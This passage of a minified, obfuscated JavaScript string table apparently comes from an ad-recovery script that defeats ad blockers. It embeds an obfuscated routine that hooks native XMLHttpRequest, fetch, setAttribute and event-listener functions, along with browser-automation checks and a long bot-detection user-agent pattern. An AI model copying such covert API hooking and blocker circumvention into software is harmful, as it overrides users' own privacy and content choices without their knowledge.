readiness","visible|hidden|clip|scroll|auto","adblock_circumvent_score","getName","getSizes","textAd","message","cmVzZXJ2ZWQxT3V0cHV0","border","_skipValidation","extra","getUserIds","appendData","<'top'>{1,2}","matchMedia","@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","number-token","generated","map","AnPlusB","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","semicolon-token","visualViewport","insertAfter","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","<track-size>+","navigator.plugins is undefined","economy|exact","<style-condition>|<style-feature>","inherit","center|start|end|flex-start|flex-end","declaration","__uspapi","<any-value>","absolute","mimeTypesConsistent","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","[stretch|repeat|round|space]{1,2}","as_apply","/cmp.js","target-text( [<string>|<url>] , [content|before|after|first-letter]? )","phantomas","1853737WTXqHP","compareByGeneratedPositionsDeflatedNoLine","firstCharOffset","column","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","auto|<length>","auto|balance|stable|pretty","parseCustomProperty","[recoverTcfCMP] __tcfloaded_cache set","<color> <color-stop-length>?","forEachRight","getProperty","var( <custom-property-name> , <declaration-value>? )","parent","level","cWJ1dw==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","[lining-nums|oldstyle-nums]","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__gppLocator","getAtrulePrelude","cmp_blocked","<'container-name'> [/ <'container-type'>]?","linear-gradient( [[<angle>|to <side-or-corner>]||<color-interpolation-method>]? , <color-stop-list> )","[AdBlockDetector] page unloaded while checking acceptable ads target ","view( [<axis>||<'view-timeline-inset'>]? )","img_dggnaogcyx5g7dge2a9x2g7yda9d","[auto|<length-percentage>]{1,2}","reduce","cache_isbot","<'flex-direction'>||<'flex-wrap'>","windowExternal","gpt","css","plugins","cmpStr","api.ootoo.co.kr","x-frame-height","content-ad","normal|spell-out||digits||[literal-punctuation|no-punctuation]","<'inset-inline'>","none|<url>","isElementDisplayNoneImportant","adv-space","/gpt/setup","compareByGeneratedPositionsInflated","<absolute-size>|<relative-size>|<length-percentage>","sourceMapURL could not be parsed","dpcm","<'margin-left'>{1,2}","querySelector","useractioncomplete","fo2nsdf","History","*[id]","wrap|none","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","matched","dXl5aw==","getWindowId","localeCompare","<'animation-duration'>||<easing-function>||<'animation-delay'>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>","none|<shadow>#","sourceRoot","resolve","element-visible-selector","custom-ident","cssWideKeywordsSyntax","Anchor element doesn't have parent","Not a Declaration node","stylesheet","snapInterval( <length-percentage> , <length-percentage> )|snapList( <length-percentage># )","Feature","gpt-ima","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","LayerList","gpt-adingo","[<ident-token>|'*']? '|'","[<layer-name>#|<layer-name>?]","value","none|<filter-function-list>|<-ms-filter-function-list>","shift","MessageEvent_data","lvw",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"defineSlot","MSG_SYN","<url>+",".end","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","Node_baseURI","<length>||<color>","auto|wrap|nowrap","monitoring","start","scanString","auto|fixed"," cmp...","parent_after","alphaStr","<'cue-before'> <'cue-after'>?","[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>","keepOriginalAcceptableAds","exec","removeChild","nth","SyntaxReferenceError","search","removeAttribute","Property","<line-width>||<line-style>||<color>","isAdblockUser","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","<time>|<percentage>","auto|after","reset","marker-mid","findAll","firefox_etp_enabled","always|[anchors-valid||anchors-visible||no-overflow]"," node type","Unexpected input","scrollX","webDriver","Notification","<'pause-before'> <'pause-after'>?","dvmin","units","innerHTML","join","[none|start|end|center]{1,2}","element display none important","device-cmyk( <number>#{4} )","jsSelector","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","is_admiral_active","_sourceRoot","_self","IVT detection failed","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","_validateMapping","none|<image>","read-only|read-write|write-only","[alternate||[over|under]]|inter-character","getSlots","/ivt/detect","String","previousElementSibling","computed","[recovery] __tcfapi addEventListener","input","scaleX( [<number>|<percentage>] )","Percent sign is expected","normal|small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps","CSSPrimitiveValue","is_blocking_ads","(prefers-color-scheme: light)","exports","v4ac1eiZr0","<number>|left|center|right|leftwards|rightwards","layer","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","<box>|margin-box","naver","` node type definition","normal|[light|dark|<custom-ident>]+&&only?","selenium-evaluate","terms","electron","<declaration>","getElementsByTagName","loc","<'border-top-style'>","success","image","normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]","ignoreInvalidMapping","<'text-decoration-line'>||<'text-decoration-style'>||<'text-decoration-color'>||<'text-decoration-thickness'>","recover_cmp_active","additionalAdsBait","last","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","auto|none|<dashed-ident>|<scroll()>|<view()>","urlParse","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","gpt_slot_rendered_time","fromCodePoint","XncgVl8xcWs2OmooImc+aSVlfEwyY0k=","keys","Equal sign is expected","none|discard-before||discard-after||discard-inner","event","pow( <calc-sum> , <calc-sum> )","Identifier is expected","[<length-percentage>|<number>|auto]{1,4}","calc(","closest-side|closest-corner|farthest-side|farthest-corner|sides","chrome","googletag","is_blocking_acceptable_ads","isDomainShardingEnabled","MatchOnce","cmVzZXJ2ZWQxSW5wdXQ=","[from-image||<resolution>]&&snap?","auto|stable&&both-edges?","<urange>#","Response","item doesn't belong to list","Missed `structure` field in `","Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2","destroySlots","asin( <calc-sum> )","normal|<feature-tag-value>#","height-equal-or-greater-than","appendChild","awesomium","khz","<frequency>|<percentage>","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","auto|thin|none","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","types","rcap","<outline-radius>","decodeId","cachedAt","statusText","reserved2","Number sign is not allowed","originalHostname",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"space-between|space-around|space-evenly|stretch","defineProperty","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","Module","!boolean-group","Window_setTimeout","INTERSTITIAL","<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>","profile.shouldApplyGdpr","pubads","slot","left|right|none|inline-start|inline-end","Destroying blocked slots : ","length","revert-layer","as-extra","symplr","eWJmcQ==","readyState","\n  --------",'" is not in the set.',"then","\n--","[<geometry-box>|no-clip]#","eventStatus","SupportsDeclaration","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","dvb","background-color","none|<string>+","done","from|to|<percentage>|<timeline-range-name> <percentage>","content-box|border-box","MSG_ACK","getSlotId","/cou/iframe","onreadystatechange","none|<filter-function-list>","<'align-self'> <'justify-self'>?","is_tc_string_resolved","lastScrollY","w = window.parent;","writeln","querySelectorAll","prevUntil","area","postMessage","Percentage",".gamezop.com","port2","reversed( <counter-name> )","ACK_INVISIBLE","Mismatch","no purpose 1 consent","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","<media-not>|<media-and>|<media-in-parens>","Blocked prebid request for ","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","<counter-style>|<string>|none","type","ric","as-revalidator","name","marginwidth","<integer>","[proportional-nums|tabular-nums]","browserEngineKind","webkitMediaStream","` has no known descriptors","none|<track-list>|<auto-track-list>","isFailed","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","adshield_apply","normal|auto|<position>","apsEnabled","a24xZWhvNmZqYnI0MHB4YzlpMnE=","blocked_filters","<'column-width'>||<'column-count'>","parseFromString","prod",".workers.dev","ADS_FRAME","[none|<custom-ident>]#","vmax","[<display-outside>||<display-inside>]|<display-listitem>|<display-internal>|<display-box>|<display-legacy>|<-non-standard-display>","drop-shadow( <length>{2,3} <color>? )","thatgossip.com","recovery","toSetString","setInterval","Parse error: ","<transform-function>+","<'top'>","perspective( [<length [0,∞]>|none] )","9999","block","script","none|repeat( <length-percentage> )","www.whatcar.com","miter|round|bevel","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","adsinteractive","none|<length-percentage> [<length-percentage> <length>?]?","none|auto","Match","minViewportWidth","parentNode","100%","none|auto|textfield|menulist-button|<compat-auto>","recovery_started","insertAdjacentElement","freestar","default|menu|tooltip|sheet|none","mimeTypes","space-all|normal|space-first|trim-start|trim-both|trim-all|auto","onmozfullscreenchange","initial|inherit|unset|revert|revert-layer","translateX( <length-percentage> )","getBoundingClientRect","nodes","connection","__webdriver_evaluate","'.' <ident-token>","    ","/iu3","vendor","protocol","<angle>|<percentage>","` should not contain a prelude",'style="background-color: ',"Semicolon or block is expected","Multiplier","_file","parse","!self","applyRatio","navigator","lvh","Token","getAdUnitPath","webgl","Bad value for `","cefsharp","unshift","atrules","isFirefox","Unexpected combinator","FontFace","file","none|circle|disc|square","isBalanceEdge","oklab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","EventTarget","__selenium_evaluate","PluginArray","bTByeWlxdDgzNjJwMWZhdWxqNHpnaA==","ellipse( [<shape-radius>{2}]? [at <position>]? )","auto|<length-percentage>","1.9.1","<ident>|<function-token> <any-value> )","[auto|block|swap|fallback|optional]","<single-animation-fill-mode>#","'progid:' [<ident-token> '.']* [<ident-token>|<function-token> <any-value>? )]","]-token","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","token","<'left'>","Window_setInterval","insertList","Bad syntax","grayscale( <number-percentage> )","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","inventory_id","banner-ad","comma","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-x'>","geb","cookie","#as_domain","ZWhvcg==","nightmare","http://localhost","charCode","Unknown at-rule descriptor","__p_","Failed to load profile: ","sendBeacon","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","image-set( <image-set-option># )","textContent","opt/","modifier","left"," daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com\\b|\\btime/|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w*search\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/5\\.0\\s[a-z\\.-]+$|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check\\b|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scanner\\.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab","hasFocus","CDO-token","[contain|none|auto]{1,2}","Name is expected","Element","path( [<fill-rule> ,]? <string> )","fuse","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","selector","findAllFragments","<box>|border|text","<paint>","jump-start|jump-end|jump-none|jump-both|start|end","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","Neither `enter` nor `leave` walker handler is set or both aren't a function","https://qa.ad-shield.io","memory","failed","isTcfRequired","_phantom","</p>","content-box|border-box|fill-box|stroke-box|view-box","auto|from-font|<length>|<percentage>","disableNativeAds","Plus sign","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","Document","none|strict|content|[[size||inline-size]||layout||style||paint]","referrer","( [<mf-plain>|<mf-boolean>|<mf-range>] )","elapsed_time_ms","auto|normal|active|inactive|disabled","<url> <decibel>?|none","onmessage","<symbol>+","intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content","isVisibleDocument","consume","pluginsArray","geniee-prebid","clean","isVisible","none|<offset-path>||<coord-box>","/prebid.js","start|center|end|justify","mozInnerScreenX","always|auto|avoid","nextUntil","domAutomationController","[Profile Handler]","<'-ms-scroll-snap-type'> <'-ms-scroll-snap-points-y'>","Blocked slot define: [",'Delim "',"last_bfa_at","1492178cxqbKe","fXFCPHpgUFpbWUg6MHNqdmFPcA==","__replaced","counter( <counter-name> , <counter-style>? )","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","[( <scope-start> )]? [to ( <scope-end> )]?","functionBind","[native code]","<ident> ['.' <ident>]*","<media-query-list>","UnicodeRange","__lastWatirConfirm","border-box|content-box|margin-box|padding-box","appendList","responseURL","pub_300x250","output","__marker","[auto|<integer>]{1,3}","isValidPosition","skipWs","reinsert","RENDERER","isInAdIframe","none|all|<dashed-ident>#","XXX","__proto__","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","none|auto|[<string> <string>]+","block|inline|x|y","sourceContentFor","jizsl_","<single-transition>#","[<counter-name> <integer>?]+|none","normal|break-word|anywhere","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>]","KAlFSENfO3MvLldnTmZWbCB6OU1ZaFF9VGo6SkZVUykj","QiBjMQkzRlklPGZfYjJsdV44Wk5DeiNHJ3ZXTTdyJlE9","evaluate",'":", ',"none|path( <string> )","bhg.com","consumeUntilLeftCurlyBracket","NmFreWhvcjgwbTM3c2xmdzF2eHA=","return","getRandomValues","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","protect","yahoo-mail-v1"," | value: ",".getAdserverTargeting","reference","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","forEachToken","callback","compareByOriginalPositionsNoSource","leaveAdInterestGroup","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","inset( <length-percentage>{1,4} [round <'border-radius'>]? )","` should contain a prelude","w2g","   ","Failed to detect bot: botd 